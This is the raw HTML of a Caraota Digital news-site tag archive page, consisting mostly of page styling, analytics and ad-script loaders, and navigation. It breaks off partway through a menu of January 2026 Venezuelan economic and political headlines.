

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/georgilaya/
body_size: 13084
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Georgilaya archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Georgilaya archivos" /><meta property="og:url" content="https://caraotadigital.net/tag/georgilaya/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caraotadigital.net/tag/georgilaya/","url":"https://caraotadigital.net/tag/georgilaya/","name":"Georgilaya archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/tag/georgilaya/#primaryimage"},"image":{"@id":"https://caraotadigital.net/tag/georgilaya/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Cristiano_Ronaldo__.jpg","breadcrumb":{"@id":"https://caraotadigital.net/tag/georgilaya/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/tag/georgilaya/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Cristiano_Ronaldo__.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Cristiano_Ronaldo__.jpg","width":1052,"height":592},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/tag/georgilaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Georgilaya"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="12b7e16c7487b75e2e07994d-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Georgilaya del feed" href="https://caraotadigital.net/tag/georgilaya/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="12b7e16c7487b75e2e07994d-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/15604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/georgilaya/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/georgilaya/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="12b7e16c7487b75e2e07994d-text/javascript"></script> <script type="12b7e16c7487b75e2e07994d-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="12b7e16c7487b75e2e07994d-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="12b7e16c7487b75e2e07994d-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-georgilaya tag-15604 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fgeorgilaya%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265854"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/comerciantes-esperan-que-inyeccion-de-divisas-a-la-banca-tenga-un-pronto-efecto-en-la-economia/" title="Comerciantes esperan que inyección de divisas a la banca tenga un «pronto efecto en la economía»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/04/Venezuela-economia-330x220.jpg" class="featured-img wp-post-image" alt="Así retrocedió la economía venezolana en el primer trimestre de 2025, según OVF" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/comerciantes-esperan-que-inyeccion-de-divisas-a-la-banca-tenga-un-pronto-efecto-en-la-economia/" rel="bookmark">Comerciantes esperan que inyección de divisas a la banca tenga un «pronto efecto en la economía»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T20:52:07-04:00">20 de enero de 2026, 8:52 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265828"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/jorge-rodriguez-habla-de-la-caida-del-dolar-paralelo-y-precios-en-comercios-ante-propuesta-de-ley-de-proteccion-de-derechos-socioeconomicos/" title="Jorge Rodríguez habla de la ‘caída’ del dólar paralelo y precios ante propuesta de Ley de Protección de Derechos Socioeconómicos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Jorge-Rodriguez-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/jorge-rodriguez-habla-de-la-caida-del-dolar-paralelo-y-precios-en-comercios-ante-propuesta-de-ley-de-proteccion-de-derechos-socioeconomicos/" rel="bookmark">Jorge Rodríguez habla de la ‘caída’ del dólar paralelo y precios ante propuesta de Ley de Protección de Derechos Socioeconómicos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T19:55:46-04:00">20 de enero de 2026, 7:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265819"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-jorge-rodriguez-insiste-en-normativas-electorales-un-nuevo-codigo-electoral-que-agrupe-y-simplifique-los-proceso/" title="VIDEO: Jorge Rodríguez insiste en normativas electorales: «Un nuevo código electoral que agrupe y simplifique los proceso»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-12.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-jorge-rodriguez-insiste-en-normativas-electorales-un-nuevo-codigo-electoral-que-agrupe-y-simplifique-los-proceso/" rel="bookmark">VIDEO: Jorge Rodríguez insiste en normativas electorales: «Un nuevo código electoral que agrupe y simplifique los proceso»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T19:01:30-04:00">20 de enero de 2026, 7:01 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265803"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/delcy-rodriguez-dice-que-ingresaron-300-millones-al-pais-por-venta-de-petroleo-en-esto-usaran-los-fondos/" title="Delcy Rodríguez dice que ingresaron $300 millones al país por venta de petróleo, en esto usarán los fondos">
